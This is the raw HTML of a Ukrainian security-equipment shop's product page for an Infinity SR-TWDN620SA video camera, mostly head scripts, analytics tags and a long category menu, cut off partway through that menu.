

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adgeboqrpy5j.com.ua/SR_TWDN620SA
body_size: 23676
content:
<!DOCTYPE html>
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Видеокамера Infinity SR-TWDN620SA" />
<meta name="description" content="Видеокамера Infinity SR-TWDN620SA" />
<link href="/bitrix/js/main/core/css/core.min.css?15827471902854" type="text/css" rel="stylesheet" />



<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?15827510861861" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?158275128523381" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/page_0221674ff4dad29ed21edf3376686135/page_0221674ff4dad29ed21edf3376686135_v1.css?176809326752510" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/electro_dark_blue_white/template_c4072bc04c94f873e7c88de749444b21/template_c4072bc04c94f873e7c88de749444b21_v1.css?176809321694653" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1582751285247888"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'0','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768481989','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'4cdc5ea9aa6968956f5c09e373ccb23d'});</script>


<script type="text/javascript" src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?158275128557817"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/script.js','/bitrix/templates/electro_dark_blue_white/js/jquery-1.11.0.min.js','/bitrix/templates/electro_dark_blue_white/js/system.js','/bitrix/templates/electro_dark_blue_white/js/electroSlider.js','/bitrix/templates/electro_dark_blue_white/js/rotate.js','/bitrix/templates/electro_dark_blue_white/js/headerMenu.js','/bitrix/templates/electro_dark_blue_white/js/percent.js','/bitrix/templates/electro_dark_blue_white/js/electroSelect.js','/bitrix/templates/electro_dark_blue_white/js/electroCheckBox.js','/bitrix/templates/electro_dark_blue_white/js/electroCarousel.js','/bitrix/templates/electro_dark_blue_white/js/rangeSlider.js','/bitrix/templates/electro_dark_blue_white/js/leftMenu.js','/bitrix/templates/electro_dark_blue_white/js/jquery.inputmask.js','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/script.js']); </script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/style.css','/bitrix/templates/electro_dark_blue_white/font/bender/bender.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/topCart/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/topMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/electro/search.line/.default/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/menu/leftMenu/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/breadcrumb/breadcrumb/style.css','/bitrix/templates/electro_dark_blue_white/components/bitrix/sale.basket.basket.small/footCart/style.css','/bitrix/templates/electro_dark_blue_white/styles.css','/bitrix/templates/electro_dark_blue_white/template_styles.css']); </script>
<script src="https://mediacdn.siteheart.com/apps/plugin/siteheart.js" data-plugin="bitrix" data-widget_id="763471"  type="text/javascript" id="siteheart_widget_script"></script>
<link href="/SR_TWDN620SA" rel="canonical" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/template_6a44a5a63c6d11b2fcdb06b2971f097e/template_6a44a5a63c6d11b2fcdb06b2971f097e_v1.js?1768093216260353"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/electro_dark_blue_white/page_0d1cdd87fcf51955978aedf54314815b/page_0d1cdd87fcf51955978aedf54314815b_v1.js?176809326720274"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "922119a2fe198930be3c625ba00c446f"]); _ba.push(["host", "xn--80adgeboqrpy5j.com.ua"]); _ba.push(["ad[ct][item]", "[base64]"]);_ba.push(["ad[ct][user_id]", function(){return BX.message("USER_ID") ? BX.message("USER_ID") : 0;}]);_ba.push(["ad[ct][recommendation]", function() {var rcmId = "";var cookieValue = BX.getCookie("BITRIX_SM_RCM_PRODUCT_LOG");var productId = 9555;var cItems = [];var cItem;if (cookieValue){cItems = cookieValue.split(".");}var i = cItems.length;while (i--){cItem = cItems[i].split("-");if (cItem[0] == productId){rcmId = cItem[1];break;}}return rcmId;}]);_ba.push(["ad[ct][v]", "2"]);(function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


		<meta name="viewport" content="width=1366px">
                    <meta name="google-site-verification" content="iMAqYRfw-40ZiyuafslsoHFH8Rzuao-3puKRd8XlfbQ" />
                <meta name="yandex-verification" content="ffbf126e704847c5" />
		<title>Видеокамера Infinity SR-TWDN620SA</title>
		<link rel="shortcut icon" type="image/x-icon" href="/bitrix/templates/electro_dark_blue_white/images/favicon.ico" />
				  								  		  		  		  				        		        <!-- Facebook Pixel Code -->
        <script data-skip-moving="true">
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '1671366899778999');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=1671366899778999&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
		<script type="text/javascript">
			var ajaxPath = "/ajax.php";
			var SITE_DIR = "/";
			var SITE_ID  = "s1";
		</script>
	</head>
	<body>
		<div id="panel">
					</div>
     	<div id="headerLine">
			<div class="centr__img">
				<img src="" alt=""/>			</div>
     		<div class="wrapper">
             	<div id="headerLineLeft">
					
<ul id="topCart">
	<li><a href="/personal/cart/"><img src="/bitrix/templates/electro_dark_blue_white/images/cartElement1.png" alt="Корзина "> Корзина  <span id="topQty">0</span></a></li>
	<li>На сумму   <span id="topSum">0</span></li>
	</ul>				</div>

             	<div id="headerLineRight">
                    <ul class="topMenuCustom">
                        <li><a href="https://xn--80adgeboqrpy5j.com.ua/SR_TWDN620SA">RU</a></li>
                        <li><a href="https://xn--80adgebslrpy8u.com.ua/">UA</a></li>
                    </ul>
                        <div class="topMenuBtn">
                                                            <a href="#" class="otherFormClick" data-title="Заказать выезд"> <img width="250" alt="Заказать выезд" src="/image/order_departure_btn.png" height="88" title="Заказать выезд" align="right"> </a>
                                <a href="#" class="otherFormClick" data-title="Получить консультацию"> <img width="250" alt="Получить консультацию" src="/image/consultation_btn.png" height="88" title="Получить консультацию" align="right"> </a>
                                                    </div>

                	<ul id="topMenu">

		<li><a href="">Главная</a></li>
		

</ul>
             	</div>
     		</div>
     	</div>
     	<div id="header">
     		<div class="wrapper">
	     		<div id="headerLeft">
					<a href="/" id="logo"><img width="360" src="/image/data/Ban/videocameru-icona.png" height="75"></a>	     		</div>
				<div id="topSearch">
	<div id="topSearchLine">
		<div id="reloadSearch"></div>
		<form action="/search/" method="GET" id="searchForm">
			<table id="searchTable">
				<tr>
					<td class="inputSelect">
						<select name="where" id="searchLineSelectParse">
							<option value="0">Везде</option>
																								<option value="602">Видеокамеры</option>
																	<option value="619">Аналог видеонаблюдение</option>
																	<option value="628">HD видеонаблюдение</option>
																	<option value="637">IP Видеонаблюдение</option>
																	<option value="642">Беспроводное видеонаблюдение</option>
																	<option value="648">Контроль Доступа</option>
																	<option value="665">Охранные системы</option>
																	<option value="680">Техника контршпионажа</option>
																	<option value="688">Домофоны</option>
																	<option value="696">Кабельная Продукция</option>
																	<option value="700">Аксессуары</option>
																	<option value="728">Пожарная сигнализация</option>
																	<option value="730">Тепловизионные системы</option>
																	<option value="1147">Все для Победы ВСУ</option>
																	<option value="1160">Блоки питания</option>
																					</select>
						<div id="topSearchSelect">
							<div class="slide">
								<img src="/bitrix/templates/electro_dark_blue_white/images/searchElement1.png" alt="">
								<span>Везде</span>
								<img src="/bitrix/templates/electro_dark_blue_white/images/arrow_s.png" alt="">
							</div>
							<ul class="searchSlide"></ul>
						</div>
					</td>
					<td class="inputData">
						<input type="text" name="q" value="" data-id="13" autocomplete="off" placeholder="Умный поиск" id="topQ" />
					</td>
					<td class="inputSubmit">
						<a href="#" id="goTopSearch"><img src="/bitrix/templates/electro_dark_blue_white/images/searchElement2.png" alt=""><span>Искать</span></a>
					</td>
				</tr>
				<tr>
					<td id="searchMenu" colspan="3">
						<ul>
							<li><a href="/contact/">Наши магазины</a></li>
						</ul>
					</td>
				</tr>
			</table>
			<input type="hidden" name="r" value="Y">
		</form>
	</div>
</div>

	     		<div id="headerRight">
		     		<table>
		     			<tbody>
                        <tr>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380442225035">(044) 222 50 35</a>									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380961230584">(096) 123 05 84</a>									    </span>
                                </div>
                            </td>
                            <td>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380931701102">(093) 170&nbsp; 11&nbsp; 02</a class="main-phone" href="tel:+380931701102">									    </span>
                                </div>
                                <div>
			     					    <span class="telephone">
				     					    <a class="main-phone" href="tel:+380959294039">(095) 929 40 39</a>									    </span>
                                </div>
                            </td>
                        </tr>
		     				<tr>
		     					<td>
			     					<a href="/auth/?backurl=/SR_TWDN620SA">Вход</a> | <a href="/auth/?register=yes&amp;backurl=/SR_TWDN620SA">Регистрация</a>
								</td>
<!--		     					<td><a href="--><!--callback/" class="oCallback">--><!--</a></td>-->
		     				</tr>
		     			</tbody>
		     		</table>
	     		</div>
	     	</div>
     	</div>
     	<div id="mainContent">
	            	<div id="mainContentleft">
						<div id="marg"></div>
<div id="fixMenu" class="">
	<a href="/" class="mainContentleftArrow "> <!--allowHide-->
		<span><img src="/bitrix/templates/electro_dark_blue_white/images/catalogIco.png" alt=""> Каталог товаров <sub></sub></span>
	</a>
			
	<ul id="leftMenu">
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/armiya"><ins><img src="/upload/resize_cache/iblock/184/30_20_1/184ed9b1d035dfced9f7c23fc184fc5c.png" alt=""><span>Все для Победы ВСУ</span></ins></a>
				<div class="drop">


											<ul>wwewewe
															<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
																								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
																								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
																								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
																								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
																								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
																								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
																								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
																						</ul>
					


												                                                                    <ul>
                                								<li><a href="/armiya/broneplutu"><span>Бронеплиты</span></a></li>
									                                        							                                								<li><a href="/armiya/individualnui-zahyst"><span>Индивидуальная защита</span></a></li>
									                                        							                                								<li><a href="/armiya/routers"><span>Мобильные роутеры</span></a></li>
									                                        							                                								<li><a href="/armiya/prucilu"><span>Прицелы</span></a></li>
									                                        							                                								<li><a href="/armiya/racii"><span>Радиостанции и рации</span></a></li>
									                                        							                                								<li><a href="/armiya/teplovizoru"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/armiya/gsm_cameras"><span>GSM видеокамеры</span></a></li>
									                                        							                                								<li><a href="/armiya/kvadrokopteru"><span>Квадрокоптеры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Все для Победы ВСУ</span></li>
						<li><a href="/armiya" class="pic"><img src="/upload/resize_cache/iblock/a65/180_180_1/a659160255858cf80fbb141cefe60a34.png" alt="Все для Победы ВСУ"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/bloki_pitania"><ins><img src="/upload/resize_cache/iblock/ea5/30_20_1/ea5a900580daf6a71a76e8a4bc165706.png" alt=""><span>Блоки питания</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/bloki_pitania/uninterruptible_power_supply"><span>Бесперебойные блоки питания</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/generatoru"><span>Генераторы</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/portativ-stations"><span>Портативные электростанции</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/energia"><span>Системы накопления энергии</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/power_supplies"><span>Питание для видеокамер</span></a></li>
									                                        							                                								<li><a href="/bloki_pitania/batteries"><span>Аккумуляторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Блоки питания</span></li>
						<li><a href="/bloki_pitania" class="pic"><img src="/upload/resize_cache/iblock/f15/180_180_1/f15d8f15f2dd40760bc79aefe83ef3c1.png" alt="Блоки питания"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/videocamera"><ins><img src="/upload/resize_cache/iblock/a2d/30_20_1/a2d8ce581b7c5e1296f73ac6e8722797.png" alt=""><span>Видеокамеры</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/videocamera/ip_cameras"><span>IP видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/wireless_wi-fi"><span>Wi-Fi видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/external_cameras"><span>Наружные</span></a></li>
									                                        							                                								<li><a href="/videocamera/dome_camera"><span>Купольные</span></a></li>
									                                        							                                								<li><a href="/videocamera/miniature_camera"><span>Миниатюрные</span></a></li>
									                                        							                                								<li><a href="/videocamera/open_frame_camera"><span>Бескорпусные</span></a></li>
									                                        							                                								<li><a href="/videocamera/camcorder_without_lens"><span>Без объектива</span></a></li>
									                                        							                                								<li><a href="/videocamera/cylindrical_cameras"><span>Цилиндрические</span></a></li>
									                                        							                                								<li><a href="/videocamera/speed_dome"><span>Speed Dome</span></a></li>
									                                        							                                								<li><a href="/videocamera/camera_zoom"><span>Трансфокаторные</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/videocamera/3G-%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BA%D0%B0%D0%BC%D0%B5%D1%80%D1%8B"><span>3/4G видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/videoglazok"><span>Видеоглазки</span></a></li>
									                                        							                                								<li><a href="/videocamera/inforedlight"><span>ИК-подсветка</span></a></li>
									                                        							                                								<li><a href="/videocamera/action_cameras"><span>Экшн видеокамеры</span></a></li>
									                                        							                                								<li><a href="/videocamera/lenses"><span>Объективы</span></a></li>
									                                        							                                								<li><a href="/videocamera/specific"><span>Специализированные</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Видеокамеры</span></li>
						<li><a href="/videocamera" class="pic"><img src="/upload/resize_cache/iblock/019/180_180_1/019caf67650d652e3f13ea63133606e3.png" alt="Видеокамеры"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cctvvideo"><ins><img src="/upload/resize_cache/iblock/703/30_20_1/703742668bfc25465dd5cabc97928d80.png" alt=""><span>Аналог видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cctvvideo/kits"><span>Аналоговые КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/analog_cameras"><span>Аналоговые камеры</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoregistrator"><span>Аналог видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoplata"><span>Аналог платы видеозахвата</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/videoserver"><span>Аналог видеосервера</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/monitors"><span>Мониторы видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/programs"><span>ПО для видеонаблюдения</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/hdd"><span>Жесткие диски</span></a></li>
									                                        							                                								<li><a href="/cctvvideo/autovideoregistrator"><span>Автовидеорегистраторы</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аналог видеонаблюдение</span></li>
						<li><a href="/cctvvideo" class="pic"><img src="/upload/resize_cache/iblock/8a3/180_180_1/8a3b0ce5d8ef41ab24448d34030a9651.png" alt="Аналог видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/hdcctv"><ins><img src="/upload/resize_cache/iblock/278/30_20_1/2784ee07be72e719e76e30a0c92d4e8d.png" alt=""><span>HD видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/hdcctv/hd%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>HD КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/hdcctv/ahd_videocameras"><span>AHD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/AHD_dvr"><span>AHD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_camcorder"><span>HD-SDI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hd_dvrs"><span>HD-SDI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_videocameras"><span>HDCVI видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/hdcvi_dvr"><span>HDCVI видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbo_hd"><span>Turbo HD видеокамеры</span></a></li>
									                                        							                                								<li><a href="/hdcctv/turbohd_dvr"><span>Turbo HD видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/hdcctv/additional_hardware_hd"><span>Дополнительное оборудование HD</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>HD видеонаблюдение</span></li>
						<li><a href="/hdcctv" class="pic"><img src="/upload/resize_cache/iblock/c21/180_180_1/c21401cace2b3835e4d2f5142dc170fc.png" alt="HD видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5"><ins><img src="/upload/resize_cache/iblock/41e/30_20_1/41e1e10ffbc18f030f1a98634bafc9c3.png" alt=""><span>IP Видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D1%8F"><span>IP КОМПЛЕКТЫ</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_videocameru"><span>IP камеры</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B"><span>IP видеорегистраторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_vydeoservera"><span>IP видеосервера</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/IP_PoE_switches"><span>Сетевые коммутаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/marshrutizatory"><span>Маршрутизаторы</span></a></li>
									                                        							                                								<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5/mediapleer"><span>Медиаплееры</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>IP Видеонаблюдение</span></li>
						<li><a href="/ip_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%BD%D0%B0%D0%B1%D0%BB%D1%8E%D0%B4%D0%B5%D0%BD%D0%B8%D0%B5" class="pic"><img src="/upload/resize_cache/iblock/93c/180_180_1/93cf51eb9b489f938b51e8ff40df2b02.png" alt="IP Видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/wireless_cctv"><ins><img src="/upload/resize_cache/iblock/3d2/30_20_1/3d266da2b52f683abf26d28e3b93a4d5.png" alt=""><span>Беспроводное видеонаблюдение</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/wireless_cctv/Wi-Fi-bridges"><span>Wi-Fi мосты</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wireless_CCTV_cameras"><span>Беспроводные камеры</span></a></li>
									                                        							                                								<li><a href="/wireless_cctv/wi-fi-peredacha"><span>Wi-Fi приемопередатчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Беспроводное видеонаблюдение</span></li>
						<li><a href="/wireless_cctv" class="pic"><img src="/upload/resize_cache/iblock/099/180_180_1/099be7cb7dab2dd337e4a38d3b400e56.png" alt="Беспроводное видеонаблюдение"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/teplovizor-systems"><ins><img src="/upload/resize_cache/iblock/8b6/30_20_1/8b68af905124ad7c36ab26e436dacc20.png" alt=""><span>Тепловизионные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/teplovizor-systems/teplovizors"><span>Тепловизоры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/teplovizor-cameras"><span>Тепловизионные камеры</span></a></li>
									                                        							                                								<li><a href="/teplovizor-systems/soft-teplovizors"><span>ПО для тепловизоров</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Тепловизионные системы</span></li>
						<li><a href="/teplovizor-systems" class="pic"><img src="/upload/resize_cache/iblock/332/180_180_1/33239902e828227ae5119985cd659d8e.jpg" alt="Тепловизионные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/access_control"><ins><img src="/upload/resize_cache/iblock/304/30_20_1/304cfbe5ee9f26d54613f7e4fc461ca4.png" alt=""><span>Контроль Доступа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/access_control/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%BA%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8F_%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BE%D0%BC"><span>Аксессуары для контроля доступом</span></a></li>
									                                        							                                								<li><a href="/access_control/knopki_vuhoda"><span>Кнопки выхода</span></a></li>
									                                        							                                								<li><a href="/access_control/network_controllers"><span>Контроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/turnstiles"><span>Турникеты</span></a></li>
									                                        							                                								<li><a href="/access_control/readers"><span>Считыватели</span></a></li>
									                                        							                                								<li><a href="/access_control/standalone_controller"><span>Клавиатуры</span></a></li>
									                                        							                                								<li><a href="/access_control/radiocontrollers"><span>Радиоконтроллеры</span></a></li>
									                                        							                                								<li><a href="/access_control/brelocs"><span>Брелки, ключи, карточки</span></a></li>
									                                        							                                								<li><a href="/access_control/biometrics-systems"><span>Биометрические системы</span></a></li>
									                                        							                                								<li><a href="/access_control/locks"><span>Электрозамки</span></a></li>
																														<li><a href="/access_control/locks/electromechanical_locks">Электромеханические замки</a></li>
																					<li><a href="/access_control/locks/electric_strikes">Электромеханические защелки</a></li>
																					<li><a href="/access_control/locks/electromagnetic_locks">Электромагнитные замки</a></li>
																					<li><a href="/access_control/locks/electric_bolt_locks">Электроригельные замки</a></li>
																					<li><a href="/access_control/locks/code_electrolocks">Кодовые электрозамки</a></li>
																			                                                                                </ul>
                                        																			

										<ol>
						<li><span>Контроль Доступа</span></li>
						<li><a href="/access_control" class="pic"><img src="/upload/resize_cache/iblock/f27/180_180_1/f272e510eb917d4a349de3af092fe441.png" alt="Контроль Доступа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/security_systems"><ins><img src="/upload/resize_cache/iblock/441/30_20_1/44189cded478a59cd407f1d8567243e0.png" alt=""><span>Охранные системы</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/security_systems/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D1%8B%D1%85_%D1%81%D0%B8%D0%B3%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D0%B9"><span>КОМПЛЕКТЫ сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/signalizatsiya_pod_klyuch"><span>Сигнализации &quot;под ключ&quot;</span></a></li>
									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
